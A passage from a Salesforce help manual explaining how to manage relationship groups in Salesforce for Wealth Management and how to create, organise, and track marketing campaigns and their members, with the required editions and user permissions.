**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

#### <span id="page-1316-0"></span>Editing Relationship Group Records

On the relationship group detail page, you can:

- **1.** Click **Edit** to change the fields in the Relationship Group Detail section.
- **2.** Click **Delete** to delete the relationship group. For more information, see [Deleting Relationship Groups](#page-1317-1) on page 1310.
- **3.** Click **Clone** to create a copy of the relationship group.
- **4.** On the Relationship Group Members related list, click **New** to add an account to the relationship group. For more information, see [Editing the Members of Relationship Groups](#page-1314-0) on page 1307.
- **5.** On the Activity History and Open Activities related lists, click the buttons such as **New Task** and **Log a Call** to add activity records for a relationship group member. By default, the new activity records are associated with the primary account on the relationship group.

SEE ALSO:

[Relationship Group Fields](#page-1307-0) [Relationship Groups Overview](#page-1306-0)

# <span id="page-1317-0"></span>Searching for Relationship Groups

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

Your administrator can customize the search layout for relationship groups to include the primary and secondary account fields, so you can view and access those account records directly from relationship group search results.

SEE ALSO:

[Relationship Groups Overview](#page-1306-0)

# <span id="page-1317-1"></span>Deleting Relationship Groups

Relationship groups are custom object records that you can delete as you would any other record.

A relationship group is the master object in a master-detail relationship with relationship group members. Consequently, when you delete a relationship group, all relationship group members on that relationship group are also deleted. Restoring a relationship group from the Recycle Bin also restores the associated relationship group members that were deleted. However, if you delete a relationship group that contains the same relationship group member as a deleted account, the shared relationship group member cannot be restored from the Recycle Bin.

#### SEE ALSO:

[Removing Members from Relationship Group Members](#page-1318-0) [Relationship Groups Overview](#page-1306-0)

#### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To create or edit relationship groups and relationship group members via the wizard:

**•** "Create" and "Edit" on relationship groups

AND

"Create" and "Edit" on relationship group members

AND

"Read" on accounts

To delete relationship groups:

**•** "Delete" on relationship groups

To remove relationship group members:

**•** "Delete" on relationship group members

#### EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To delete a relationship group:

# <span id="page-1318-0"></span>Removing Members from Relationship Group Members

To remove an individual relationship group member, go to the Relationship Group Members related list on an account or relationship group detail page and click **Del** next to the appropriate relationship group member record.

Relationship group members are unique because they have two master-detail relationships: one with accounts and another with relationship groups. Also, there are rules that govern the number of relationship group members a relationship group can have, as well as prevent more than one relationship group member from being specified as either primary or secondary on a given relationship group. The following considerations apply to deleting relationship group members:

#### **Deleting Accounts with Relationship Group Members**

When you delete an account, its associated relationship group members are also deleted. However, you cannot restore an account from the Recycle Bin if restoring the account's deleted relationship group members would violate rules such as the maximum of 20 relationship group members per relationship group. Also, if you delete an account that shares a relationship group member with a deleted relationship group, the shared relationship group member is automatically purged from the Recycle Bin.

#### **Deleting Relationship Groups with Relationship Group Members**

See [Deleting Relationship Groups](#page-1317-1) on page 1310.

#### **Restoring Individual Relationship Group Members**

You cannot restore an individual relationship group member from the Recycle Bin in the following scenarios:

- **•** Restoring the record would violate rules such as the maximum of 20 relationship group members per relationship group
- **•** The deleted relationship group member was deleted during an account merge

Relationship group members are automatically and irrecoverably removed from the Recycle Bin in the following scenarios:

- **•** If both parents (the relationship group and the account) of a relationship group member are deleted, the relationship group member is removed
- **•** If a relationship group member is deleted individually and then one of its parents is deleted, the relationship group member is removed

SEE ALSO:

[Relationship Group Members](#page-1308-0) [Deleting Relationship Groups](#page-1317-1) EDITIONS

Available in: Salesforce **Classic** 

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To remove a relationship group member:

# Campaigning and Generating Leads

# Planning, Managing, and Tracking Campaigns

# <span id="page-1319-1"></span>**Campaigns**

Manage outbound marketing campaigns with direct mail programs, seminars, print ads, email, and other kinds of marketing collateral. Organize campaigns into hierarchies for easy analysis to see what works best for increasing your company's sales.

Salesforce makes it easy for you to quickly locate, manage, and report on campaigns.

SEE ALSO:

<span id="page-1319-0"></span>[Campaigns Home](#page-1319-0) [Five Steps for Managing Campaigns](http://resources.docs.salesforce.com/sfdc/pdf/salesforce_campaigns_cheatsheet.pdf)

# Campaigns Home

Clicking on the Campaigns tab displays the campaigns home page. Any user can access the campaigns home page.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** In the **Recent Campaigns** section, select an item from the drop-down list to display a brief list of the top campaigns matching that criteria. From the list, you can click any campaign name to go directly to the campaign detail. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Campaigns Tab" search layout defined by your administrator and by your field-level security settings (available in Professional, Enterprise, Unlimited, Performance, and Developer Editions). The Recent Campaigns choices are:



**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view Campaigns tab:

- **•** "Read" on campaigns To view campaigns:
- **•** "Read" on campaigns

To create campaigns:

**•** "Create" on campaigns

**•** In the **Recent Campaigns** section, click **New** to create a new campaign.

**•** Under **Reports**, click any report name to jump to that report.

SEE ALSO:

**[Campaigns](#page-1319-1)** [Manage Campaigns](#page-1320-0)

# <span id="page-1320-0"></span>Manage Campaigns

Make your marketing programs and post-campaign analysis more effective.

See the [Campaign Management Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_campaign_implementation_guide.pdf) for additional information.

**1.** Create the campaign.

After determining your marketing strategy, create a campaign to track your efforts.

**2.** Create your target list.

Define who you want to target with your campaign. The method used to create a target list depends on who you're targeting.

- **•** Rented or Purchased Lists: Use the list of names as your target list. We recommend that you do not import the names into the system yet.
- **•** Existing Contacts, Leads, or Person Account: Run a contact, lead, or person account report in Salesforce. Then use the **Add to Campaign** button to associate those records with your campaign. Or, go to a list view of contacts or leads and use the **Add to Campaign** button to associate those records with your campaign. Person accounts are included in contact list views. See [Managing Campaign Members](#page-1327-0) on page 1320.
- **3.** Execute the campaign.

All campaign execution occurs outside of Salesforce—either online or offline.

- **•** Online: Send email using an email execution vendor.
- **•** Offline: Plan and host a conference, run print or radio advertisements, send direct mail pieces, or host a Web seminar.
- **4.** Track responses.

Campaign responses can be divided into these groups based on the response tracking mechanism.

- **•** Website Response: Prospects respond by completing a form on your website. Use Web-to-Lead to set up a jump page or microsite for the campaign. All responses are created as leads, and if the Web form includes the Campaign field value, the leads are directly associated to the campaign. You can also include the Member Status field in the form to automatically mark all submissions with a particular member status.
- **•** Manual Update: Customers and prospects respond via phone or mail. A sales or marketing team member can manually update the Campaign History for the lead, contact, or person account.
- **•** Mass Update/Offline Response: This includes any response that you track in an offline list, for example, trade show attendance or email responses from your email vendor. In Salesforce, use the Manage Members page to update the member status of leads, contacts, or person accounts that have been associated with your campaign. See [Editing Multiple Campaign Members](#page-1329-0) on page 1322. Alternatively, import the offline list into Salesforce via the Data Import Wizard. See [Add or Update Campaign Members with](#page-1338-0) [the Data Import Wizard.](#page-1338-0)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns

To create campaigns:

**•** "Create" on campaigns AND

> Marketing User checked in your user information

To change campaigns:

**•** "Edit" on campaigns AND

Marketing User checked in your user information

#### **5.** Analyze campaign effectiveness.

Analyze the effectiveness of the campaign using reports and campaign statistics. See [Displaying and Editing Campaigns](#page-1322-0) on page 1315 for information on calculating statistics.

SEE ALSO: [Campaigns FAQ](#page-1357-0) [Who can import campaign members?](#page-729-0)

# <span id="page-1321-0"></span>Viewing Campaign Hierarchies

A campaign hierarchy allows you to group campaigns together within a specific marketing program or initiative, which enables you to analyze related marketing efforts more efficiently.

To view the hierarchy for a campaign, click **View Hierarchy** next to the Campaign Name field on the campaign detail page. If a campaign is not part of a hierarchy, its corresponding Campaign Hierarchy page shows only the campaign you selected.

A campaign hierarchy shows campaigns that are associated with one another via the Parent Campaign field. A hierarchy illustrates a relationship between campaigns, such as a grouping of campaigns within a specific marketing tactic. Each campaign can have only one parent campaign but an unlimited number of sibling campaigns, and a campaign hierarchy can contain a maximum of five levels or generations. In other words, a campaign hierarchy has a maximum depth of five levels but an unlimited breadth on each level. Campaign members, such as contacts and leads, can be included on any level.

On the Campaign Hierarchy page, campaigns are indented to show that they are related to the campaigns above them. Campaigns are listed in descending order based on their hierarchy level. Click any campaign name to open the detail page for that campaign.

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns

Statistics for an individual campaign are in the Campaign Statistics section of the campaign detail page. Aggregate statistics for parent and child campaigns are in the Campaign Hierarchy related list.

Note: To ensure accurate reporting, all campaigns in a hierarchy must use the same currency.

SEE ALSO: [Set Up Campaign Hierarchies](#page-1326-0) [Viewing Campaign Hierarchy Statistics](#page-1322-1)

 $\mathbb{Z}$ 

# <span id="page-1322-1"></span>Viewing Campaign Hierarchy Statistics

Campaign detail pages include a Campaign Hierarchy related list, which displays a parent campaign and all the campaigns directly below the parent campaign in the campaign hierarchy. You can create a campaign hierarchy by associating campaigns with one another using the Parent Campaign lookup field on the campaign detail page. Click any campaign in the related list to open the detail page for that campaign.

The Campaign Hierarchy related list provides statistics fields for each campaign in the list as well as the total value for the parent campaign and all the campaigns below it in the campaign hierarchy. Statistics fields are not visible in the related list until campaign hierarchies are enabled for your organization. For more information and a list of fields, see [Set Up Campaign Hierarchies](#page-1326-0) on page 1319.

The Campaign Hierarchy related list shows a maximum of two hierarchy levels: the parent campaign and its child campaigns. If a child campaign has children, those children do not appear in the related list but their data is included in the campaign hierarchy statistic field values. The campaign hierarchy statistic fields provide aggregate data regardless of whether you have sharing rights to view individual campaigns within the hierarchy. However, if you do not have access to a campaign that appears in the related list, you cannot view its detail page from the link on the related list. To view all the levels in a campaign hierarchy, click the **View Hierarchy** link next to the Campaign Name on the campaign detail page.

SEE ALSO:

<span id="page-1322-0"></span>[Displaying and Editing Campaigns](#page-1322-0) [Campaign Fields](#page-1344-0)

# Displaying and Editing Campaigns

#### **Displaying Campaigns**

Once you have located a campaign on the campaigns home or list pages, click the campaign name to display detailed information. You can also select a campaign name from the Campaign History related list of an associated lead, contact, or person account. If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.

#### **Editing Campaigns**

To update a campaign, click **Edit**, and then change the fields you want to update. When you have finished, click **Save**. You can also click **Save & New** to save the current campaign and create another.

Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator.

Note: To edit a campaign that is a child of another campaign, you must have at least "Read" access on the parent.

#### **Creating Campaign Hierarchies**

When creating or editing a campaign you can use the Parent Campaign lookup field to assign a parent to your campaign. In the lookup dialog you can search for an existing campaign or create a new parent campaign. For more information on configuring campaign hierarchies for your organization, see [Set Up Campaign Hierarchies](#page-1326-0) on page 1319.

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns To view campaign

hierarchies:

**•** "Read" on campaigns

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To view campaign lists:

- **•** "Read" on campaigns
- To change campaigns:
- **•** "Edit" on campaigns AND

Marketing User checked in your user information

#### <span id="page-1323-0"></span>**Calculating Campaign Statistics**

The campaign detail includes campaign statistic fields, which are updated automatically and include values from all associated records regardless of whether you have read access to those records. If you have campaign hierarchies enabled, the Campaign Hierarchy related list contains aggregate statistics for a parent campaign and all the campaigns below it in the campaign hierarchy.

Note: The campaign statistics calculation process runs every two minutes and processes one campaign's statistics at a time. If there are a large number of campaigns or campaigns with large numbers of campaign members pending, there may be a delay of 10 minutes or more.

#### **Linking Contacts, Leads, or Person Account to Campaigns**

Select an option from the **Manage Members** drop-down button on the campaign detail page.

#### **Advanced Setup**

Click **Advanced Setup** to customize the Member Status values for a campaign. The Member Status values are the possible responses that a member can have to the campaign, for example, "Sent," "Responded," "Attended." See [Customizing](#page-1325-0) [Campaign Setup](#page-1325-0) on page 1318.

#### **Campaign Related Lists**

- Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.
- **•** The lower portion of the display provides information related to the campaign including activities, attachments, campaign members, campaign hierarchies, and the opportunities that resulted from the campaign. The related lists you see are determined by your personal customization, and by any customization your administrator has made to page layouts or your permissions to view related data. You can click individual items to display additional detail. Click **More** at the bottom of the page or **View More** below a related list to display more items.

#### **Printing Campaigns**

To view a printable display of all information for the campaign, click **Printable View** on the campaign detail page. Use your browser's Print function to print the display.

#### **Sharing**

To share a campaign with other users, groups, or roles, click **Sharing**. See [Sharing Campaigns](#page-1350-0) on page 1343.

To return to the last list page you viewed, click **Back to list** at the top of the campaign detail page. If your organization has enabled collapsible page sections, use the arrow icons next to the section headings to expand or collapse each section on the detail page.

SEE ALSO:

[Manage Campaigns](#page-1320-0)

# Add Individual Members to Campaigns

Hand-pick individual campaign members from contact, lead, or person account detail pages.

- **1.** From a contact, lead, or person account detail page, click **Add to Campaign**.
- **2.** Specify the campaign.
- **3.** On the Campaign Member Edit page, specify the campaign member status.
- **4.** Save your work.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To add or clone a campaign member:

**•** "Read" on campaigns AND

> "Edit" on leads and contacts

To edit individual campaign members:

**•** "Read" on campaigns AND

> "Read" or "Edit" on leads or contacts

# <span id="page-1325-0"></span>Customizing Campaign Setup

For each campaign, Marketing Users must define campaign Member Status values that a lead, contact, or person account has for a campaign. For example, you could define values of "Planned," "Sent Invitation," "RSVP," and "Attended" for a conference. Not available in Lightning Experience.

# User Privileges for Customizing Campaign Setup

- **•** Anyone can view a campaign's advanced setup. You can edit advanced setup if:
	- **–** The Marketing User checkbox is selected in your user information
	- **–** You have the "Edit" permission on campaigns
	- **–** You have at least create sharing access on the campaign record
	- **–** You are working in Salesforce Classic
- **•** If you [replace member status values](#page-1325-1), all campaign records are updated regardless of your sharing access to the related contacts or leads.

### Defining Member Status Values

New campaigns have two default member status values: "Sent" and "Responded". You can edit or create them.

- **1.** Click **Advanced Setup** on a campaign detail page.
- **2.** Click **Edit**.
- **3.** Update the existing entries or add new values.
- **4.** Click **Add More** to add entries. You can add up to 50 entries.
- **5.** Select one entry as the "Default" value.
- **6.** Choose which values count as "Responded." Members with "Responded" values are tallied in the Total Responses field on the campaign.
	- Note: Modifying the Responded checkbox has broad effects. When you select or deselect the Responded checkbox, [campaign](#page-1323-0) [statistics](#page-1323-0) and campaign member details change accordingly. Specifically, the fields Responded, Last Responded Date, and Last Modified change on the campaign member record. For example, if you're working with a status called "Attended" and you select the Responded checkbox, existing campaign members whose status is "Attended" are counted as responses in campaign statistics and the date fields updated.

# <span id="page-1325-1"></span>Replacing Member Status Values

You can globally replace the Member Status values for each campaign member. For example, you decide that "Attended" is a more appropriate value than "Showed Up."

- **1.** Click **Advanced Setup** on a campaign detail page.
- **2.** Click **Replace** in the Member Status Values related list.
- **3.** Enter the value you want to change, and select the new value.
- **4.** Click **Save**.

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view campaigns:

**•** "Read" on campaigns

To customize member status values:

**•** "Edit" on campaigns AND

> Marketing User checked in your user information

Note: Replacing the campaign member status doesn't recalculate roll-up summary fields or fire workflow, triggers, or validation rules.

#### SEE ALSO:

[Managing Campaign Members](#page-1327-0)

# <span id="page-1326-0"></span>Set Up Campaign Hierarchies

Analyze and report on the health of your related campaigns. By associating campaigns with one another using a lookup relationship, you can group campaigns within a specific marketing program or initiative.

Hierarchies contain up to five levels. Each campaign can have one parent campaign, but an unlimited number of sibling campaigns.

To set up campaign hierarchies, add the Parent Campaign field to your campaign page layout and enable the campaign hierarchy statistics fields.

Use field-level security to make the fields visible. As you make each field visible, Salesforce displays the field's value in the **Hierarchy Total** section of the Campaign Hierarchy related list.

Note: The campaign hierarchy fields provide aggregate data for a parent campaign and all the campaigns below it in the campaign hierarchy, regardless of whether a user has sharing rights to a particular campaign within the campaign hierarchy. Therefore, consider your organization's campaign sharing settings when enabling campaign hierarchy fields. If you do not want users to see aggregate hierarchy data that includes campaigns to which the users do not have access, you can choose to remove any or all of the campaign hierarchy fields from the Campaign Hierarchy related list. If you do not add the campaign hierarchy fields to the related list or page layout, you can still access these fields on reports.

Once campaign hierarchies are set up, users can create and assign parent campaigns using Parent Campaign and then view details about the hierarchy on the Campaign Hierarchy page or the Campaign Hierarchy related list.

Note: All campaigns within a hierarchy must use the same currency.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create a campaign hierarchy:

**•** "Create" on campaigns AND

> Marketing User enabled in your user detail page

To set up campaign hierarchies:

**•** "Customize Application"

The Campaign Hierarchy page, accessible from the **[view hierarchy]** link next to the **Campaign Name** on the campaign record, shows all the levels in a hierarchy and the campaigns included in each level. For more information, see [Viewing Campaign Hierarchies](#page-1321-0) on page 1314. The Campaign Hierarchy related list provides aggregate data for the parent campaign and all the campaigns below it in the hierarchy. For more information see [Viewing Campaign Hierarchy Statistics](#page-1322-1) on page 1315.

SEE ALSO:

[Customizing Campaign Setup](#page-1325-0) [Campaign Fields](#page-1344-0)

# Managing Campaign Members

#### <span id="page-1327-0"></span>Managing Campaign Members

Campaign members are created from lead, contact, or person account records. Salesforce provides a variety of ways in which you can manage your campaign members. You can search for and add or edit multiple leads and contacts from the Manage Members page. You can add members to a campaign one at a time from contact or lead detail pages. With the Data Import Wizard, you can add up to 50,000 leads, contacts, or person accounts at a time to a campaign. You can also use the Data Import Wizard to update the statuses of up to 50,000 campaign members at a time.

#### Adding Campaign Members

You can [add new members to a campaign](#page-1357-1):

- Individually from the Campaign History related list on a contact, lead, or person account detail page
- **•** By searching for contacts and leads from the [Manage Members page](#page-1331-0)
- **•** [From a campaign, contact, person account, or lead report](#page-1332-0)
- **•** [From a list view of existing contacts or leads](#page-1333-0)
- **•** [From a CSV import file of existing leads](#page-1340-0)
- **•** [From a CSV import file of existing contacts](#page-1339-0)
- **•** [From a CSV import file of existing person accounts](#page-1341-0)
- **•** [From a CSV import file of new leads](#page-1343-0)
- **•** [From a CSV import file of new contacts](#page-1342-0)

#### Editing Campaign Members

You can edit the details of existing campaign members:

- **•** Campaign History related list on a contact, lead, or person account detail page
- **•** [From the Campaign Members related list](#page-1330-0) on a campaign detail page
- **•** [From the Manage Members page](#page-1329-0)

Updating the Status of Existing Campaign Members

You can update the status of existing campaign members:

- From the Campaign History related list on a contact, lead, or person account detail page
- **•** [From the Manage Members page](#page-1329-0)
- **•** [From a campaign, contact, person account, or lead report](#page-1332-0)
- **•** [From a CSV import file of existing members](#page-1338-0)

#### Removing Campaign Members

You can remove members of a campaign:

- From the Campaign History related list on a contact, lead, or person account detail page
- **•** [From the Campaign Members related list](#page-1330-0) on a campaign detail page

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**•** [From the Manage Members page](#page-1329-0)

#### Example Uses

- **• Create follow-up campaigns**—Search for a custom list view of contacts or leads that is restricted to an earlier campaign and a certain member status, such as "Attended". Then add items from the generated list to a follow-up campaign. See [Add Multiple](#page-1333-0) [Members to a Campaign from a List View](#page-1333-0) on page 1326.
- **• Leverage reporting functionality**—Customize a standard report or build a new custom report that returns a list of contacts, person account, or leads that you want to target. With the click of a button, you can add the entire list to a campaign. See [Add](#page-1332-0) [Campaign Members from Standard Reports](#page-1332-0) on page 1325.

SEE ALSO:

[Manage Campaign Members](#page-1330-0) [Campaigns FAQ](#page-1357-0)

### <span id="page-1329-0"></span>Editing Multiple Campaign Members

Editing Campaign Members from the Manage Members Page

Note: Before using the Manage Members page, verify that you are using a supported browser.

To update the campaign member status, edit campaign member details, or remove campaign members from the Manage Members page:

- **1.** Click **Manage Members** and choose **Edit Members Search** from the drop-down button on a campaign detail page or the Campaign Members related list on a campaign detail page.
- **2.** On the Existing Members subtab, optionally enter filter criteria to find existing members and click **Go!**.
	- Note: For campaigns with campaign members created from both leads and contacts,  $\sqrt{2}$ you must have "Read" permission on leads and contacts to see all members. If you only have "Read" on leads, you see only campaign members created from leads. If you only have "Read" on contacts, you only see campaign members created from contacts.
- **3.** Select the checkboxes next to the records you want to edit. To select all records on the current page, select the checkbox in the header row.
- **4.** Optionally perform the following actions:
	- **•** To change the campaign member status, select a status from the **Update Status** drop-down list.
	- **•** To remove a member from a campaign, click **Remove**.
	- **•** To edit the details of a campaign member, click **Edit**.
	- **•** To [view, edit, delete, clone, a campaign member,](#page-1334-0) click the campaign member's name in the Name column.

The latest Manage Members page is not available in accessibility mode. In accessibility mode, you can still [add contacts or leads to a campaign,](#page-1351-0) [update campaign members,](#page-1338-0) and [remove campaign](#page-1352-0) [members](#page-1352-0) using the campaign member wizards.

To update large numbers of campaign members, you can use the Data Loader application to export and then reimport campaign member data. Before uploading a CSV file with Data Loader, be sure to sort the file by Campaign ID. If you have problems reimporting your data, try splitting up the CSV file into a few smaller files and uploading them separately.

SEE ALSO:

[Manage Campaign Members](#page-1330-0) [Adding Multiple Campaign Members](#page-1331-0) [Displaying and Editing a Campaign Member](#page-1334-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view the Existing Members tab:

**•** "Edit" on campaigns AND

> "Read" on leads or contacts

AND

Marketing User checked in your user information

To update and remove campaign members:

**•** "Edit" on campaigns AND

> "Edit" on leads and contacts

AND

Marketing User checked in your user information

#### <span id="page-1330-0"></span>Manage Campaign Members

Manage campaign members directly from a campaign detail page.

Use the **Manage Members** option in the Campaign Members related list and in the campaign detail section to search for leads and contacts and add them as campaign members, update or remove existing members, and add or update campaign members using an import file.

You use the Campaign Members related list to:

- **•** Add individual members from a search
- **•** Add multiple members from an import file
- **•** Edit members
- **•** Update member statuses from an import file

SEE ALSO:

[Adding Multiple Campaign Members](#page-1331-0) [Editing Multiple Campaign Members](#page-1329-0) [Importing Campaign Members](#page-1337-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To add or clone a campaign member:

**•** "Read" on campaigns AND

> "Edit" on leads and contacts

To view and edit the campaign members related list:

**•** "Read" on campaigns

AND

"Read" on leads or contacts

#### To view and use the

**Manage Members** button on the campaign members related list:

**•** "Edit" on campaigns AND

> "Read" on leads or contacts

### <span id="page-1331-0"></span>Adding Multiple Campaign Members

Adding Campaign Members from the Manage Members Page

You can add leads and contacts as members of a campaign from the Manage Members page. To add contacts to a campaign, the Add to Campaign [checkbox must be enabled.](#page-1331-1)

Note: Before using the Manage Members page, verify that you are using a supported browser.

To add campaign members from the Manage Members page:

- **1.** Click **Manage Members** and choose **Add Members Search** from the drop-down button on a campaign detail page or the Campaign Members related list.
- **2.** On the Add Members subtab, select the Leads or Contacts radio button to add leads or contacts, respectively.
- **3.** Search for leads or contacts:
	- **•** You can specify search filters and click **Go!**
	- **•** Alternatively, you can select an existing view, such as all open leads, from the Use Existing View drop-down list. Your results will display automatically. If you select an existing view, you can modify its criteria by adding or changing filters, and clicking **Go!**.
		- Note: You cannot modify filter criteria if you selected a view that uses advanced options or that uses more than five filters. Filter criteria will be reflected in your search results for these views, though not all filter criteria will display.
- **4.** Select the checkboxes next to the records you want to add. To select all records on the current page, select the checkbox in the header row.
- <span id="page-1331-1"></span>**5.** Select a status from the **Add with Status** drop-down list.

A confirmation message will display and you will see the members you added on the Existing Members subtab.

Note: If you are unable to add contacts, enable the Add to Campaign checkbox:

- **1.** From the object management settings for contacts, go to Search Layouts.
- **2.** Click **Edit** next to Contacts List View.
- **3.** Select Add to Campaign.
- **4.** Click **Save**.

The latest Manage Members page is not available in accessibility mode. In accessibility mode, you can still [add contacts or leads to a](#page-1351-0) [campaign](#page-1351-0), [update campaign members,](#page-1338-0) and [remove campaign members](#page-1352-0) using the campaign member wizards.

#### SEE ALSO:

[Manage Campaign Members](#page-1330-0) [Editing Multiple Campaign Members](#page-1329-0) [Find Object Management Settings](#page-4295-0)



Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To add campaign members:

**•** "Edit" on campaigns AND "Edit" on leads and contacts

AND

Marketing User checked in your user information

To remove campaign members:

**•** "Read" on campaigns AND

> "Edit" on leads or contacts
## <span id="page-1332-0"></span>Add Campaign Members from Standard Reports



Adding members to a campaign is quick and easy when you add them from your lead, contact, and person accounts tabular, summary, and matrix reports.

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

